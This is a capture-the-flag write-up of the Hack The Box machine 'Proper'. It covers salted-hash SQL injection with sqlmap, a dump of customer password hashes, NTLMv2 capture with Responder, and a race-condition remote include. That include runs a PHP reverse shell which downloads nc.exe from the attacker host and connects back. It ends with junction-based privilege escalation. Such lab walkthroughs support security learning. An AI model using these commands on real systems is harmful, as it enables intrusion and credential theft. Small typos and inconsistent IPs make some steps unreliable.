HTB-Proper
| Name: | Proper |
|---|---|
| Release Date: | 13 Mar 2021 |
| Retire Date: | 07 Aug 2021 |
| OS: | Windows) |
| Base Points: | 40 |
| Rated Difficulty: | Hard |
# 0x00-Recon
Nmap
# Nmap 7.70 scan initiated Wed Mar 24 21:37:54 2021 as: nmap -sC -sV -p80 -oA nmap/Proper -vvv 10.10.10.231
Nmap scan report for 10.10.10.231 (10.10.10.231)
Host is up, received echo-reply ttl 127 (0.035s latency).
Scanned at 2021-03-24 21:37:54 CET for 7s
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: OS Tidy Inc.
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Mar 24 21:38:01 2021 -- 1 IP address (1 host up) scanned in 7.84 seconds
# 0x01-HTTP-Recon
There is only one port HTTP 80 open in this box, this is difficult to collect information from the box, but the good thing is that the entry point is from port 80.
As always running Burp Suite and Browse the IP then select the Engagement tools -> Discover content (It’s like a gobuster or ffuf tools) to enumerate the files and directories in the HTTP port, after a while stop the session and crawl and scan the results. However, we can also check the source code of the index page in Firefox you can just hit Ctrl+u to open a new tab with the HTML source, at the bottom we can see the below javascript script:
<script type="text/javascript">
$(document).ready(function(){
'use strict';
jQuery('#headerwrap').backstretch([ "assets/img/bg/bg1.jpg", "assets/img/bg/bg3.jpg" ], {duration: 8000, fade: 500});
$( "#product-content" ).load("/products-ajax.php?order=id+desc&h=a1b30d31d344a5a4e41e8496ccbdd26b",function() {});
});
</script>
When browse the URL: http://10.10.10.231/products-ajax.php?order=id+desc&h=a1b30d31d344a5a4e41e8496ccbdd26b we can see a just weird page
If we playing with the MD5 hash or id+desc it will result a 403 Forbidden and printed the following error:
Forbidden - Tampering attempt detected.
After a while I just change the request method from GET to POST using Burp Suite and I got a PHP code

<!-- [8] Undefined index: order
On line 6 in file C:\inetpub\wwwroot\products-ajax.php
1 | // SECURE_PARAM_SALT needs to be defined prior including functions.php
2 | define('SECURE_PARAM_SALT','hie0shah6ooNoim');
3 | include('functions.php');
4 | include('db-config.php');
5 | if ( !$_GET['order'] || !$_GET['h'] ) { <<<<< Error encountered in this line.
6 | // Set the response code to 500
7 | http_response_code(500);
8 | // and die(). Someone fiddled with the parameters.
9 | die('Parameter missing or malformed.');
10 | }
11 |
// -->
# 0x02-SQL-Injection
In the above code, we can know now that has is with SALT hie0shah6ooNoim and the two parameters order and h can’t change, actually we can but we need to set the order content to be the same result of MD5 with that salt. e.g:
echo -n "hie0shah6ooNoimSelect * from users;" | md5sum
The result of the above command should be the h parameter and the order should be Select * from users;.
it looks like this can be SQL injection and we have two ways to inject it.
Either write a Python script to do the payload as the hash or we can use the SQLMAP tool using the --eval flag.
--evall flag: Evaluate provided Python code before the request (e.g. “import hashlib;id2=hashlib.md5(id).hexdigest()”)
So I used SQLMAP with –eval flag as the following command:
sqlmap -u "http://10.10.10.231/products-ajax.php?order=id+desc&h=a1b30d31d344a5a4e41e8496ccbdd26b" --eval="import hashlib;h=hashlib.md5(('hie0shah6ooNoim'+order).encode('utf-8')).hexdigest()" --batch -D cleaner -T customers -C id,customer_name,login,password --dump --proxy http://127.0.0.1:8080
To extract all contents of customers and I got the following:
+----+----------------------+------------------------------+----------------------------------------------+
| id | customer_name | login | password |
+----+----------------------+------------------------------+----------------------------------------------+
| 1 | Vikki Solomon | vikki.solomon@throwaway.mail | 7c6a180b36896a0a8c02787eeafb0e4c (password1) |
| 2 | Neave Stone | nstone@trashbin.mail | 6cb75f652a9b52798eb6cf2201057c73 (password2) |
| 3 | Bertie McEachern | bmceachern7@discovery.moc | e10adc3949ba59abbe56e057f20f883e (123456) |
| 4 | Jordana Kleiser | jkleiser8@google.com.xy | 827ccb0eea8a706c4c34a16891f84e7b (12345) |
| 5 | Mariellen Chasemore | mchasemore9@sitemeter.moc | 25f9e794323b453885f5181f1b624d0b (123456789) |
| 6 | Gwyneth Dornin | gdornina@marriott.moc | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| 7 | Israel Tootell | itootellb@forbes.moc | f25a2fc72690b780b2a14e140ef6a9e0 (iloveyou) |
| 8 | Karon Mangham | kmanghamc@state.tx.su | 8afa847f50a716e64932d995c8e7435a (princess) |
| 9 | Janifer Blinde | jblinded@bing.moc | fcea920f7412b5da7be0cf42b8c93759 (1234567) |
| 10 | Laurens Lenchenko | llenchenkoe@macromedia.moc | f806fc5a2a0d5ba2471600758452799c (rockyou) |
| 11 | Andreana Austin | aaustinf@booking.moc | 25d55ad283aa400af464c76d713c07ad (12345678) |
| 12 | Arnold Feldmesser | afeldmesserg@ameblo.pj | e99a18c428cb38d5f260853678922e03 (abc123) |
| 13 | Adella Huntar | ahuntarh@seattletimes.moc | fc63f87c08d505264caba37514cd0cfd (nicole) |
| 14 | Trudi Alelsandrovich | talelsandrovichi@tamu.ude | aa47f8215c6f30a0dcdb2a36a9f4168e (daniel) |
| 15 | Ivy Shay | ishayj@dmoz.gro | 67881381dbc68d4761230131ae0008f7 (babygirl) |
| 16 | Alys Callaby | acallabyk@un.gro | d0763edaa9d9bd2a9516280e9044d885 (monkey) |
| 17 | Dorena Aery | daeryl@about.you | 061fba5bdfc076bb7362616668de87c8 (lovely) |
| 18 | Amble Alekseicik | aalekseicikm@skyrock.moc | aae039d6aa239cfc121357a825210fa3 (jessica) |
| 19 | Lin Ginman | lginmann@lycos.moc | c33367701511b4f6020ec61ded352059 (654321) |
| 20 | Letty Giorio | lgiorioo@ow.lic | 0acf4539a14b3aa27deeb4cbdf6e989f (michael) |
| 21 | Lazarus Bysh | lbyshp@wired.moc | adff44c5102fca279fce7559abf66fee (ashley) |
| 22 | Bud Klewer | bklewerq@yelp.moc | d8578edf8458ce06fbc5bb76a58c5ca4 (qwerty) |
| 23 | Woodrow Strettell | wstrettellr@senate.gov | 96e79218965eb72c92a549dd5a330112 (111111) |
| 24 | Lila O Doran | lodorans@kickstarter.moc | edbd0effac3fcc98e725920a512881e0 (iloveu) |
| 25 | Bibbie Pfeffel | bpfeffelt@artisteer.moc | 670b14728ad9902aecba32e22fa4f6bd (000000) |
| 26 | Luce Grimsdell | lgrimsdellu@abc.net.uvw | 2345f10bb948c5665ef91f6773b3e455 (michelle) |
| 27 | Lyle Pealing | lpealingv@goo.goo | f78f2477e949bee2d12a2c540fb6084f (tigger) |
| 28 | Kimmy Russen | krussenw@mit.ude | 0571749e2ac330a7455809c6b0e7af90 (sunshine) |
| 29 | Meg Eastmond | meastmondx@businessweek.moc | c378985d629e99a4e86213db0cd5e70d (chocolate) |
+----+----------------------+------------------------------+----------------------------------------------+
Then I used ffuf to see from where should I login with the above cerds
ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.10.231/FUZZ
And I got
blue :: HTB/Boxes/Proper » ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.10.231/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.0.2
________________________________________________
:: Method : GET
:: URL : http://10.10.10.231/FUZZ
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403
________________________________________________
assets [Status: 301, Size: 150, Words: 9, Lines: 2]
licenses [Status: 301, Size: 152, Words: 9, Lines: 2]
Assets [Status: 301, Size: 150, Words: 9, Lines: 2]
In the licenses, we have a login page:

Logged in using the vikki.solomon@throwaway.mail:password1 and I got three themes [Darkly, Flatly, and Solar]. If I select one of them I get a similar URL as we got in the SQL section above.
http://10.10.10.231/licenses/licenses.php?theme=darkly&h=9aa8b08297c3dfc7050bbb732e4d5186
Tried TEST with the same salt and changed the theme parameter and h to the output below the command:
echo -n "hie0shah6ooNoimTEST" | md5sum
And I got new PHP code
<!-- [2] file_get_contents(TEST/header.inc): failed to open stream: No such file or directory
On line 35 in file C:\inetpub\wwwroot\functions.php
30 |
31 | // Following function securely includes a file. Whenever we
32 | // will encounter a PHP tag we will just bail out here.
33 | function secure_include($file) {
34 | if (strpos(file_get_contents($file),'<?') === false) { <<<<< Error encountered in this line.
35 | include($file);
36 | } else {
37 | http_response_code(403);
38 | die('Forbidden - Tampering attempt detected.');
39 | }
40 | }
// -->
<!-- [2] include(TEST/header.inc): failed to open stream: No such file or directory
On line 36 in file C:\inetpub\wwwroot\functions.php
31 | // Following function securely includes a file. Whenever we
32 | // will encounter a PHP tag we will just bail out here.
33 | function secure_include($file) {
34 | if (strpos(file_get_contents($file),'<?') === false) {
35 | include($file); <<<<< Error encountered in this line.
36 | } else {
37 | http_response_code(403);
38 | die('Forbidden - Tampering attempt detected.');
39 | }
40 | }
41 |
// -->
<!-- [2] include(): Failed opening 'TEST/header.inc' for inclusion (include_path='.;C:\php\pear')
On line 36 in file C:\inetpub\wwwroot\functions.php
31 | // Following function securely includes a file. Whenever we
32 | // will encounter a PHP tag we will just bail out here.
33 | function secure_include($file) {
34 | if (strpos(file_get_contents($file),'<?') === false) {
35 | include($file); <<<<< Error encountered in this line.
36 | } else {
37 | http_response_code(403);
38 | die('Forbidden - Tampering attempt detected.');
39 | }
40 | }
41 |
// -->
Let’s analyze the PHP code.
# 0x03-Sniff-NTLMv2
First of all the TEST that we set in the URL he think that is a folder
The secure_include function use function strpos If we go to php.net and read the description for this function Find the position of the first occurrence of a substring in a string so which means the secure_iunclude search if the header.inc has <? at the beginning if yes result response 403 with the below message:
die('Forbidden - Tampering attempt detected.');
Ok let see if we can sniff the NTLMv2 hash and know the user
Just following these steps:
-
Generate payload + salt
echo -n hie0shah6ooNoim//10.10.14.8 | md5sum -
Open responder
sudo responder -I tun0 -A -
Send the payload (http://10.10.10.231/licenses/licenses.php?theme=//10.10.14.23&h=b4010f377e3c8cad9be8af729be16beb) and receive the hash ;)
After we got the hash crack it using hashcat tool as the below command:
hashcat -m 5600 -a 0 hash /usr/share/wordlists/rockyou.txt
Then got the new user and password web:charlotte123!
# 0x04-RFI-exploit
Cool, now we still have a header.inc that we need to bypass, during reading in php.net I found a Warning for the strpos function.
Warning
This function may return Boolean false, but may also return a non-Boolean value which evaluates to false. Please read the section on Booleans for more information. Use the === operator for testing the return value of this function.
Huh, it’s a Race Condition?
btw what is the Race Condition Vulnerability?
A race condition attack happens when a function or any operating that’s designed to handle tasks in a specific sequence is forced to perform two or more operations simultaneously. This technique takes advantage of a time gap between the moment a service is initiated and the moment a security control takes effect. This attack, which depends on multithreaded applications, can be delivered in one of two ways: interference caused by untrusted processes (essentially a piece of code that slips into a sequence between steps of secure programs), and interference caused by a trusted process, which may have the "same'' privileges. Without proper controls, different processes can interfere with each other. Other names used to refer to this vulnerability include Time of Check/Time of Use or TOC/TOU attacks.
Ok after we understood the Race Condition how we can do the bypassing it?
Basically, we can do a force of a header.inc using python script or bash then tell and I’ll use a bash script and the user and password that we got from the last hash.
use smbserver.py script from impact tools by using the below command
sudo smbserver.py -smb2support "test" /home/moayad/HTB/Boxes/Proper/www -debug -u web -password 'charlotte123!'
Then we need to generate a new hash with the salt
echo -n "hie0shah6ooNoim//10.10.14.8/test" | md5sum
At the end just edit the url parameter the theme to be //10.10.14.8/test and h to be the ruslt hash of above command, e.g: 90438cbf860ee1448210ef86b7bbfd68
The URL should to be as the following
http://10.10.10.231/licenses/licenses.php?theme=//10.10.14.8/test&h=90438cbf860ee1448210ef86b7bbfd68
After that just write and delete PHP reverse shell to header.inc with the following bash script:
while true; do echo '<?php system("powershell.exe -c mkdir /tmp; iwr -uri http://10.10.14.8/nc.exe -o /tmp/nc.exe; /tmp/nc.exe 10.10.14.8 443 -e powershell.exe");?>' > header.inc ;done
DONT FORGET TO OPEN THE HTTP SERVER AND LISTEN ON PORT 443
Do the page refresh a couple of times to get a shell
# 0x05-Enumeration
After we got the shell go to the C:\Program Files\Cleanup and under this folder should see the server.exe and client.exe download them to your box
I used meterpreter to download them you can use them whatever way you want to download them.
Moved to my Windows VM to start the analysis
- Client.exe
I started with the Client.exe and I used IDA Pro to analyze, we can see that the client.exe needs an argument in order to make it do something
And can see that client connects to the server with Pipe

This means that the server should create a pipe called cleanup Pipe
- Server.exe

I also analyze it using IDA Pro just to confirm that client will connect using Pipe, and we can see in the main createServer function below image

Manual analysis If we open the user Server.exe and Client.exe and tried to restore something it will print:
open C:\ProgramData\Cleanup\QzpcVXNlcnNcQWRtaW5pc3RyYXRvclxEZXNrdG9wXHJvb3QudHh0: The system cannot find the file specified.

And the path C:\ProgramData\Cleanup\ is empty, however, I also enumerate the Pipe
accesschk.exe \pipe\cleanupPipe
Or
get-childitem \\.\pipe\cleanupPipe
If we run the server and type
echo CLEAN C:\Users\Administrator\Desktop\root.txt > \\.\pipe\cleanupPipe
it will print the root.txt without t

The RESTORE is ok but needs the encoded file
# 0x06-Privilege Escalation
If we need to restore the root.txt flag we can do the following commands:
cmd.exe /c "mklink /j \users\web\downloads\moayad \users\administrator\desktop"
cmd.exe /c "echo CLEAN \users\web\downloads\moayad\root.txtx > \\.\pipe\cleanuppipe"
cmd.exe /c "rmdir \users\web\downloads\moayad"
cmd.exe /c "mkdir \users\web\downloads\moayad"
cmd.exe /c "echo RESTORE \users\web\downloads\moayad\root.txtx > \\.\pipe\cleanuppipe"
cmd.exe /c "type \users\web\downloads\moayad\root.txt"
That will create a link from administrator to moayad folder in downloads than just clean it note the root.txt need to be additional x at the end finally we can read the flag.
You can see the full solution on YouTube as well.